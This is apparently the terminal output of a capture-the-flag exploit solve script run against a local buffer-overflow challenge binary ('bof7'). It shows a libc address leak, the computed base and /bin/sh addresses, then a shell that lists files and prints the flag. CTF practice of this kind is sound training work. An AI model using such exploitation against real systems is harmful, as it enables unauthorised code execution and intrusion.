 $ ./solve.py
[+] Opening connection to 127.0.0.1 on po
Libc leak: 0x7f8903e943a0
Libc base: 0x7f8903e1c000
bin_shell: 0x7f8903faa16a
[*] Switching to interactive mode
$ ls
bof7
flag.txt
run.sh
$ cat flag.txt
JHT{y0u_g0t_m3_n0w}$